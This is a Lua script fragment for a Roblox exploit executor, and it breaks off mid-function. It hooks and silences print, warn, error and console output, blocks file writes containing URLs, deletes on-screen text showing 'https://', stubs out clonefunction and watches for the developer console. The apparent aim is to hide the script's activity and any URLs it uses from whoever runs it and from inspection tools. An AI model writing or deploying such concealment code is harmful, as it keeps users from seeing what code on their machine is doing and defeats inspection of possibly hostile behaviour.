 --- <HOOKS>
hookfunction(print, function(...)
    return
end)
hookfunction(warn, function(...)
    return
end)
hookfunction(error, function(...)
    return
end)

local oldwrite
oldwrite = hookfunction(writefile, function(file, content)
    if(string.find(string.lower(content), 'https://') or string.find(string.lower(content), '//')) then
        return
    end

    return oldwrite(file, content)
end)

local oldappend
oldappend = hookfunction(appendfile, function(file, content)
    if(string.find(string.lower(content), 'https://') or string.find(string.lower(content), '//')) then
        return
    end

    return oldappend(file, content)
end)

-- connect
game.DescendantAdded:Connect(function(c)
    if c and c:IsA('TextLabel') or c:IsA('TextButton') or c:IsA('Message') then
        if string.find(string.lower(c.Text), 'https://') then
            c:Destroy()
        end
    end
end)

-- consoles
getgenv().rconsoletitle = nil
getgenv().rconsoleprint = nil
getgenv().rconsolewarn = nil
getgenv().rconsoleinfo = nil
getgenv().rconsolerr = nil
-- generic funcs / renv / roblox env
getrenv().print = function(...) return end
getrenv().warn = function(...) return end
getrenv().error = function(...) return end
-- global funcs / genv / executor env
getgenv().print = function(...) return end
getgenv().warn = function(...) return end
getgenv().error = function(...) return end
getgenv().clonefunction = function(...) return end

game.CoreGui.ChildAdded:Connect(function(c)
    if(string.lower(c.Name) == 'devconsolemaster') then
        task.wait(0.1)